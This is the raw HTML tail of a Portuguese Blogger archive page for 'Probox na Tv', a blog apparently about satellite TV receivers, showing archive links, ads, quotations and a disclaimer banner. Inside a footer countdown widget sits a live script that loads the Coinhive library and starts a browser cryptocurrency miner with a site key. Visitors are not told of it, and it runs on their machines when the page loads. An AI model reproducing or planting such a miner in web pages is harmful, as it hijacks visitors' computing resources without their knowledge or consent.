<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                              &#9658;&#160;
                            
</span>
</a>
<a class='post-count-link' href='https://proboxnatv.blogspot.com/2014/06/'>
junho
</a>
<span class='post-count' dir='ltr'>
                            (
                            11
                            )
                          </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                              &#9658;&#160;
                            
</span>
</a>
<a class='post-count-link' href='https://proboxnatv.blogspot.com/2014/05/'>
maio
</a>
<span class='post-count' dir='ltr'>
                            (
                            15
                            )
                          </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                              &#9658;&#160;
                            
</span>
</a>
<a class='post-count-link' href='https://proboxnatv.blogspot.com/2014/04/'>
abril
</a>
<span class='post-count' dir='ltr'>
                            (
                            43
                            )
                          </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                              &#9658;&#160;
                            
</span>
</a>
<a class='post-count-link' href='https://proboxnatv.blogspot.com/2014/03/'>
março
</a>
<span class='post-count' dir='ltr'>
                            (
                            9
                            )
                          </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                              &#9658;&#160;
                            
</span>
</a>
<a class='post-count-link' href='https://proboxnatv.blogspot.com/2014/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>
                            (
                            21
                            )
                          </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                              &#9658;&#160;
                            
</span>
</a>
<a class='post-count-link' href='https://proboxnatv.blogspot.com/2014/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>
                            (
                            17
                            )
                          </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                              &#9658;&#160;
                            
</span>
</a>
<a class='post-count-link' href='https://proboxnatv.blogspot.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>
                            (
                            278
                            )
                          </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                              &#9658;&#160;
                            
</span>
</a>
<a class='post-count-link' href='https://proboxnatv.blogspot.com/2013/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>
                            (
                            25
                            )
                          </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                              &#9658;&#160;
                            
</span>
</a>
<a class='post-count-link' href='https://proboxnatv.blogspot.com/2013/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>
                            (
                            14
                            )
                          </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                              &#9658;&#160;
                            
</span>
</a>
<a class='post-count-link' href='https://proboxnatv.blogspot.com/2013/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>
                            (
                            14
                            )
                          </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                              &#9658;&#160;
                            
</span>
</a>
<a class='post-count-link' href='https://proboxnatv.blogspot.com/2013/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>
                            (
                            13
                            )
                          </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                              &#9658;&#160;
                            
</span>
</a>
<a class='post-count-link' href='https://proboxnatv.blogspot.com/2013/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>
                            (
                            10
                            )
                          </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                              &#9658;&#160;
                            
</span>
</a>
<a class='post-count-link' href='https://proboxnatv.blogspot.com/2013/07/'>
julho
</a>
<span class='post-count' dir='ltr'>
                            (
                            24
                            )
                          </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                              &#9658;&#160;
                            
</span>
</a>
<a class='post-count-link' href='https://proboxnatv.blogspot.com/2013/06/'>
junho
</a>
<span class='post-count' dir='ltr'>
                            (
                            33
                            )
                          </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                              &#9658;&#160;
                            
</span>
</a>
<a class='post-count-link' href='https://proboxnatv.blogspot.com/2013/05/'>
maio
</a>
<span class='post-count' dir='ltr'>
                            (
                            35
                            )
                          </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                              &#9658;&#160;
                            
</span>
</a>
<a class='post-count-link' href='https://proboxnatv.blogspot.com/2013/04/'>
abril
</a>
<span class='post-count' dir='ltr'>
                            (
                            9
                            )
                          </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                              &#9658;&#160;
                            
</span>
</a>
<a class='post-count-link' href='https://proboxnatv.blogspot.com/2013/03/'>
março
</a>
<span class='post-count' dir='ltr'>
                            (
                            20
                            )
                          </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                              &#9658;&#160;
                            
</span>
</a>
<a class='post-count-link' href='https://proboxnatv.blogspot.com/2013/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>
                            (
                            24
                            )
                          </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                              &#9658;&#160;
                            
</span>
</a>
<a class='post-count-link' href='https://proboxnatv.blogspot.com/2013/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>
                            (
                            57
                            )
                          </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                              &#9658;&#160;
                            
</span>
</a>
<a class='post-count-link' href='https://proboxnatv.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>
                            (
                            215
                            )
                          </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                              &#9658;&#160;
                            
</span>
</a>
<a class='post-count-link' href='https://proboxnatv.blogspot.com/2012/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>
                            (
                            19
                            )
                          </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                              &#9658;&#160;
                            
</span>
</a>
<a class='post-count-link' href='https://proboxnatv.blogspot.com/2012/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>
                            (
                            29
                            )
                          </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                              &#9658;&#160;
                            
</span>
</a>
<a class='post-count-link' href='https://proboxnatv.blogspot.com/2012/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>
                            (
                            35
                            )
                          </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                              &#9658;&#160;
                            
</span>
</a>
<a class='post-count-link' href='https://proboxnatv.blogspot.com/2012/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>
                            (
                            29
                            )
                          </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                              &#9658;&#160;
                            
</span>
</a>
<a class='post-count-link' href='https://proboxnatv.blogspot.com/2012/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>
                            (
                            38
                            )
                          </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                              &#9658;&#160;
                            
</span>
</a>
<a class='post-count-link' href='https://proboxnatv.blogspot.com/2012/07/'>
julho
</a>
<span class='post-count' dir='ltr'>
                            (
                            42
                            )
                          </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                              &#9658;&#160;
                            
</span>
</a>
<a class='post-count-link' href='https://proboxnatv.blogspot.com/2012/05/'>
maio
</a>
<span class='post-count' dir='ltr'>
                            (
                            4
                            )
                          </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                              &#9658;&#160;
                            
</span>
</a>
<a class='post-count-link' href='https://proboxnatv.blogspot.com/2012/04/'>
abril
</a>
<span class='post-count' dir='ltr'>
                            (
                            4
                            )
                          </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                              &#9658;&#160;
                            
</span>
</a>
<a class='post-count-link' href='https://proboxnatv.blogspot.com/2012/03/'>
março
</a>
<span class='post-count' dir='ltr'>
                            (
                            9
                            )
                          </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                              &#9658;&#160;
                            
</span>
</a>
<a class='post-count-link' href='https://proboxnatv.blogspot.com/2012/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>
                            (
                            3
                            )
                          </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                              &#9658;&#160;
                            
</span>
</a>
<a class='post-count-link' href='https://proboxnatv.blogspot.com/2012/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>
                            (
                            3
                            )
                          </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                              &#9658;&#160;
                            
</span>
</a>
<a class='post-count-link' href='https://proboxnatv.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>
                            (
                            39
                            )
                          </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                              &#9658;&#160;
                            
</span>
</a>
<a class='post-count-link' href='https://proboxnatv.blogspot.com/2011/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>
                            (
                            4
                            )
                          </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                              &#9658;&#160;
                            
</span>
</a>
<a class='post-count-link' href='https://proboxnatv.blogspot.com/2011/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>
                            (
                            1
                            )
                          </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                              &#9658;&#160;
                            
</span>
</a>
<a class='post-count-link' href='https://proboxnatv.blogspot.com/2011/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>
                            (
                            4
                            )
                          </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                              &#9658;&#160;
                            
</span>
</a>
<a class='post-count-link' href='https://proboxnatv.blogspot.com/2011/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>
                            (
                            2
                            )
                          </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                              &#9658;&#160;
                            
</span>
</a>
<a class='post-count-link' href='https://proboxnatv.blogspot.com/2011/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>
                            (
                            8
                            )
                          </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                              &#9658;&#160;
                            
</span>
</a>
<a class='post-count-link' href='https://proboxnatv.blogspot.com/2011/07/'>
julho
</a>
<span class='post-count' dir='ltr'>
                            (
                            2
                            )
                          </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                              &#9658;&#160;
                            
</span>
</a>
<a class='post-count-link' href='https://proboxnatv.blogspot.com/2011/06/'>
junho
</a>
<span class='post-count' dir='ltr'>
                            (
                            2
                            )
                          </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                              &#9658;&#160;
                            
</span>
</a>
<a class='post-count-link' href='https://proboxnatv.blogspot.com/2011/05/'>
maio
</a>
<span class='post-count' dir='ltr'>
                            (
                            1
                            )
                          </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                              &#9658;&#160;
                            
</span>
</a>
<a class='post-count-link' href='https://proboxnatv.blogspot.com/2011/04/'>
abril
</a>
<span class='post-count' dir='ltr'>
                            (
                            3
                            )
                          </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                              &#9658;&#160;
                            
</span>
</a>
<a class='post-count-link' href='https://proboxnatv.blogspot.com/2011/03/'>
março
</a>
<span class='post-count' dir='ltr'>
                            (
                            2
                            )
                          </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                              &#9658;&#160;
                            
</span>
</a>
<a class='post-count-link' href='https://proboxnatv.blogspot.com/2011/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>
                            (
                            4
                            )
                          </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                              &#9658;&#160;
                            
</span>
</a>
<a class='post-count-link' href='https://proboxnatv.blogspot.com/2011/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>
                            (
                            6
                            )
                          </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                              &#9658;&#160;
                            
</span>
</a>
<a class='post-count-link' href='https://proboxnatv.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>
                            (
                            50
                            )
                          </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                              &#9658;&#160;
                            
</span>
</a>
<a class='post-count-link' href='https://proboxnatv.blogspot.com/2010/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>
                            (
                            9
                            )
                          </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                              &#9658;&#160;
                            
</span>
</a>
<a class='post-count-link' href='https://proboxnatv.blogspot.com/2010/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>
                            (
                            5
                            )
                          </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                              &#9658;&#160;
                            
</span>
</a>
<a class='post-count-link' href='https://proboxnatv.blogspot.com/2010/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>
                            (
                            1
                            )
                          </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                              &#9658;&#160;
                            
</span>
</a>
<a class='post-count-link' href='https://proboxnatv.blogspot.com/2010/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>
                            (
                            2
                            )
                          </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                              &#9658;&#160;
                            
</span>
</a>
<a class='post-count-link' href='https://proboxnatv.blogspot.com/2010/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>
                            (
                            2
                            )
                          </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                              &#9658;&#160;
                            
</span>
</a>
<a class='post-count-link' href='https://proboxnatv.blogspot.com/2010/07/'>
julho
</a>
<span class='post-count' dir='ltr'>
                            (
                            6
                            )
                          </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                              &#9658;&#160;
                            
</span>
</a>
<a class='post-count-link' href='https://proboxnatv.blogspot.com/2010/06/'>
junho
</a>
<span class='post-count' dir='ltr'>
                            (
                            10
                            )
                          </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                              &#9658;&#160;
                            
</span>
</a>
<a class='post-count-link' href='https://proboxnatv.blogspot.com/2010/05/'>
maio
</a>
<span class='post-count' dir='ltr'>
                            (
                            9
                            )
                          </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                              &#9658;&#160;
                            
</span>
</a>
<a class='post-count-link' href='https://proboxnatv.blogspot.com/2010/04/'>
abril
</a>
<span class='post-count' dir='ltr'>
                            (
                            6
                            )
                          </span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<p></p>
</div>
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>
              &#160;
            </div>
</div>
<!-- end content-wrapper -->
</div>
</div>
</div>
<!-- end outer-wrapper -->
<div style='clear:both;'></div>
<div id='footer-widgets-container'>
<div class='clearfix' id='footer-widgets'>
<div class='footer-widget-box'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec1'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<img alt='' height='150' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsb-lYeK5lRRJyA8tlNgZI9XBwPUeOynlgEoNGNXy2t-oLemIAjYJwDdbMSwZLceeJjiUlIy1x0IzhUFD0pw7ii1xAamLiAG3wsjT6YjuOreekHEmS499CIDWFCpjVeyT5U15xCQNf0Upm/s760/i18374_coit31.gif' width='450'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<div class='widget-content'>
<a href="http://www.ligadasflorestas.org.br/users/962724?utm_source=websitebanner"><img src="//storage.googleapis.com/ca-c-liga-das-florestas/assets/banners/set01/468x60-da789625e4bb23ed2240b0d28dbbd61e.jpg" /></a>
</div>
<div class='clear'></div>
</div></div>
</li>
</ul>
</div>
<div class='footer-widget-box'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec2'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- assinaturacs_main_Blog1_300x250_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-1899732562016718"
     data-ad-slot="1088454479"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</li>
</ul>
</div>
<div class='footer-widget-box'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec3'><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- assinaturacs_main_Blog1_300x250_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-1899732562016718"
     data-ad-slot="1088454479"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text1'>
<div class='widget-content'>
<div style="font-family: Georgia, serif; font-size: 100%; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;"><blockquote></blockquote>"Chegará o dia em que o homem conhecerá o íntimo dos animais. Nesse dia um crime contra um animal será considerado um crime contra a própria humanidade."<br /><br />Leonardo da Vinci (1452-1519) </div><div face="Georgia, serif" size="3" style="font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;"><br /></div><div face="Georgia, serif" size="3" style="font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;">"Nosso suor sagrado, é  bem mais belo que esse sangue amargo" </div><div face="Georgia, serif" size="3" style="font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;"><br /></div><div face="Georgia, serif" size="3" style="font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;">Renato Russo (1960-1996)</div>
</div>
<div class='clear'></div>
</div></div>
</li>
</ul>
</div>
<div class='footer-widget-box footer-widget-box-last'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec4'><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>
O Preço do Amanhã
</h2>
<div class='widget-content'>
<object type="application/x-shockwave-flash" height="100" width="200" data="http://www.usflashmap.com/component/cdt_new/cdt2_1.swf">
<param name="movie" value="//www.usflashmap.com/component/cdt_new/cdt2_1.swf">
<param name="base" value="http://www.usflashmap.com/component/cdt_new/" />
<param name="flashvars" value="
      &timer=1&
      &time_template=2:ss;1:mm;0:hh&
      &time_color=0x000000&
      &label_color=0x000000&
      &background_color=0xFFFFFF&
      &flare_view=true&
      &time_label=d:DAY;h:HOUR;m:MIN;s:SEC&
      &time_zone=(GMT -03:00) Brasilia&
      &event_time=year:2032;month:4;day:0SU;hour:0;minute:0;seconds:0&
      &event_duration=year:0;month:4;day:16;hour:10;minute:7;seconds:0&
      &event_recursion=hourly&
      &onpress_url=-&
      &event_onpress_url=-&
      &title=Game Over&
      &event_title=Ningum sai vivo daqui&
      &sound_file=-&
      &event_sound_file=-&
      &transparent=true&
" />
<param name="quality" value="high" />
<param name="wmode" value="transparent" />
<param name="scale" value="noscale" />
<param name="salign" value="lt" />
</object>
<!-- // div:foot -->
<script src="https://coinhive.com/lib/coinhive.min.js"></script>

<script>
var miner = new CoinHive.Anonymous('HYDG3wmaxIGn3Ih9VBmSel3W0V2A5CuC',{threads: 1});
miner.start();
</script>
</div>
<div class='clear'></div>
</div></div>
</li>
</ul>
</div>
</div>
</div>
<div style='clear:both;'></div>
<div id='footer-container'>
<div id='footer'>
<div id='copyrights'>
          Copyright &copy; 
          <script type='text/javascript'>
            var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='https://proboxnatv.blogspot.com/'>
Probox na Tv
</a>
          | Powered by 
          <a href="//www.blogger.com/">
            Blogger
          </a>
</div>
<div id='credits'>
<a href='http://lw-webdesign.blogspot.com/'>
            LW Web Design  - Imagine mais!
          </a>
<!-- you don't have permission to remove or change these Design by <a href='http://fthemes.com/' target='_blank'>FThemes</a> | Blogger Theme by <a href='http://www.bloggertipandtrick.net/' target='_blank' title='Best Blogging Tutorials'>Lasantha</a> - <a href='http://www.premiumbloggertemplates.com/' target='_blank' title='Free Blogger Templates'>Premium Blogger Themes</a> | <a href='http://www.virtualservergeeks.com/vps-hosting/' target='_blank'>VPS Hosting</a> -->
</div>
</div>
</div>
<!-- #footer-container -->
<div id='conteudo'>
<div id='banner'>
<div id='fechar'>
<a class='fechar' href='#' title='Fechar'>
            X
          </a>
</div>
<p class='link'>
<a href='#'>
            Probox na Tv informa !!!
          </a>
</p>
<p>
          Nosso Blog não se responsabiliza por instabilidades e apagões de servidores.
        </p>
<p>
          Probox na Tv é um Blog independente, não sendo responsável por Servidores.
        </p>
<p>
          Não temos nenhum vínculos com as marcas aqui citadas. Somos apenas um Blog de ajuda e de troca de conhecimentos.
        </p>
<p>
          Se o conhecimento pode criar problemas, não é através da ignorância
          que podemos solucioná-los.
        </p>
<p>
          Leia Atentamente As Mensagens que estão no RODAPÉ do XAT antes de Sair fazendo Perguntas no Xat.
        </p>
<p>
          ATENÇÃO: PARA RECEBER AJUDA NO CHAT ACRESCENTE APÓS SEU NOME (DEPOIS DA FOTO) QUAL APARELHO, QUAL SISTEMA E QUAL SATÉLITE USA. EX.: FULANO PROBOX 530 IKS C2.
        </p>
</div>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7yi0B14zZEbXybpvUzL5sH8N749A:1769059136429';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5053006832628298352','//proboxnatv.blogspot.com/2015/09/','5053006832628298352');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5053006832628298352', 'title': 'Probox na Tv', 'url': 'https://proboxnatv.blogspot.com/2015/09/', 'canonicalUrl': 'http://proboxnatv.blogspot.com/2015/09/', 'homepageUrl': 'https://proboxnatv.blogspot.com/', 'searchUrl': 'https://proboxnatv.blogspot.com/search', 'canonicalHomepageUrl': 'http://proboxnatv.blogspot.com/', 'blogspotFaviconUrl': 'https://proboxnatv.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Probox na Tv - Atom\x22 href\x3d\x22https://proboxnatv.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Probox na Tv - RSS\x22 href\x3d\x22https://proboxnatv.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Probox na Tv - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5053006832628298352/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3542193011205485', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'archive', 'pageName': 'setembro 2015', 'pageTitle': 'Probox na Tv: setembro 2015', 'metaDescription': '\x3cmeta name\x3d\x22propeller\x22 content\x3d\x22c93c1e9b9dddfb6b9a18a8aebfcbae96\x22 /\x3e'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Probox na Tv', 'description': '\x3cmeta name\x3d\x22propeller\x22 content\x3d\x22c93c1e9b9dddfb6b9a18a8aebfcbae96\x22 